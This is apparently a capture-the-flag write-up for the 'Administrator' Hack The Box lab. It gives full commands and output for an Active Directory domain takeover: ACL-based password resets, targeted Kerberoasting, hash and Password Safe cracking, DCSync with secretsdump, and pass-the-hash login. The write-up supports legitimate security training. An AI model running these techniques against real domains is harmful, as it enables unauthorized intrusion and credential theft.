#
Administrator (Medium)

#
Synopsis
Administrator is a medium-difficulty Windows machine designed around a complete domain compromise scenario, where credentials for a low-privileged user are provided. To gain access to the michael account, ACLs (Access Control Lists) over privileged objects are enumerated, leading us to discover that the user olivia has GenericAll permissions over michael, allowing us to reset his password. With access as michael, it is revealed that he can force a password change on the user benjamin, whose password is reset. This grants access to FTP where a backup.psafe3 file is discovered, cracked, and reveals credentials for several users. These credentials are sprayed across the domain, revealing valid credentials for the user emily. Further enumeration shows that emily has GenericWrite permissions over the user ethan, allowing us to perform a targeted Kerberoasting attack. The recovered hash is cracked and reveals valid credentials for ethan, who is found to have DCSync rights ultimately allowing retrieval of the Administrator account hash and full domain compromise.
As is common in real life Windows pentests, you will start the Administrator box with credentials for the following account:
Username: Olivia
Password: ichliebedich
#
Reconnaissance
From our initial nmap scan, we see that we are dealing with a Windows Domain Controller. Notice that port 21 (FTP) is also open.
$ nmap -sCV -v -oN admin.nmap 10.10.11.42
Nmap scan report for 10.10.11.42
Host is up (0.014s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-16 04:41:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-16T04:41:08
|_ start_date: N/A
|_clock-skew: 7h00m02sWe are given a domain user account with the following credentials: olivia:ichliebedich. Further enumeration reveals that this account has the PSRemoting privilege set.
$ nxc smb 10.10.11.42 -u 'olivia' -p 'ichliebedich'
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
$ nxc winrm 10.10.11.42 -u 'olivia' -p 'ichliebedich'
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)
#
BloodHound Enumeration
We can either logon to the DC with Evil-WinRM and run SharpHound to collect information for BloodHound or run the BloodHound.py script.
$ bloodhound-python -u 'olivia' -p 'ichliebedich' -ns 10.10.11.42 -d administrator.htb --zip -c All
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 04S
INFO: Compressing output into 20241117135611_bloodhound.zipWe now start BloodHound CE and import the zip file. After looking through the data, we see that we have a path from olivia to benjamin. Now benjamin is a member of the Share Moderators group, so we might get more access after comprimising his account.

#
User
As our starting account, we have the GenericAll permissions to the user michael. There are several ways we can abuse this privilege: we can either change the user's password or set an SPN on the account and perform a targeted Kerberoasting attack. Let's go for the latter as for the next user we already have to force a password change.
$ bloodyAD --host 10.10.11.42 -d administrator.htb -u 'olivia' -p 'ichliebedich' set object michael servicePrincipalName -v 'fake/dc.administrator.htb'
[+] michael's servicePrincipalName has been updated
$ GetUserSPNs.py -dc-ip 10.10.11.42 'administrator.htb/olivia:ichliebedich' -request-user michael
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------- ------- ------------------------------------------------------------- -------------------------- --------- ----------
fake/dc.administrator.htb michael CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb 2024-10-06 03:33:37.049043 <never>
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
#
Fixing Clock Skew
If you get a Clock skew too great error just like me, just run this command that spawns a bash shell with the clock synced to the DC:
$ faketime "$(ntpdate -q administrator.htb | cut -d ' ' -f 1,2)" bashSo now we can get the hash, copy it to a file and run hashcat to crack it.
$ GetUserSPNs.py -dc-ip 10.10.11.42 'administrator.htb/olivia:ichliebedich' -request-user michael
$ hashcat -m 13100 michael.hash $ROCkYOUHowever, we are not able to crack the hash so let's proceed with the second method and reset the password for the user account. I will also immediately reset the account for Benjamin and check what access we have. From Linux we can use the net rpc command.
$ net rpc password "michael" "newP@ssword2022" -U "administrator.htb"/"olivia"%"ichliebedich" -S "10.10.11.42"
$ net rpc password "benjamin" "newP@ssword2022" -U "administrator.htb"/"michael"%"newP@ssword2022" -S "10.10.11.42"
$ nxc smb 10.10.11.42 -u 'benjamin' -p 'newP@ssword2022' --shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server shareLooks like we don't have any additional permissions on the SMB shares, so let's try the FTP share we found earlier.
$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:bashee): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
#
Cracking PSafe Database Credentials
Bingo! We are logged in on the FTP share and find a psafe3 backup file.
ftp> dir
229 Entering Extended Passive Mode (|||57646|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||57650|)
125 Data connection already open; Transfer starting.
100% |*****************************************************************************************************| 952 60.39 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (60.08 KiB/s)The backup file protected by a password, but we can decrypt it using JohnTheRipper.
$ pwsafe2john.py Backup.psafe3 > pwsafe.hash
$ john pwsafe.hash --wordlist=$ROCKYOU
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
tekieromucho (Backu)With the password of the database, we can now use pwsafe3 and see what is stored inside.

We find the password for three users.

We can now log into the DC as Emily and grab the user flag.
$ evil-winrm -i administrator.htb -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"
*Evil-WinRM* PS C:\Users\emily\Desktop> cat user.txt
#
Root
Emily also has GenericWrite access to Ethan. We can therefore perform the same attacks as before and perform a targeted Kerberoast attack.

From the BloodHound data we see that ethan has the DS-Replication-Get-Changes and the DS-Replication-Get-Changes-All permission on the domain ADMINISTRATOR.HTB.
#
DCSync
We can perform a DCSync attack after compromsing his account. Let's proceed!
$ bloodyAD --host 10.10.11.42 -d administrator.htb -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' set object ethan servicePrincipalName -v 'fake2/dc.administrator.htb'
$ GetUserSPNs.py -dc-ip 10.10.11.42 'administrator.htb/olivia:ichliebedich' -request-user ethan
$ hashcat -m 13100 ethan.hash $ROCKYOU
<HASH>:limpbizkit
$ secretsdump.py 'administrator.htb/ethan:limpbizkit'@10.10.11.42 -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
[*] Cleaning up...We have sucessfully compromised the domain and can now grab the root flag.
$ evil-winrm -i 10.10.11.42 -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/17/2024 11:49 AM 34 root.txt
$ nxc winrm 10.10.11.42 -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -x 'type Desktop\\root.txt'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] Executed command (shell type: cmd)
WINRM 10.10.11.42 5985 DC <REDACTED>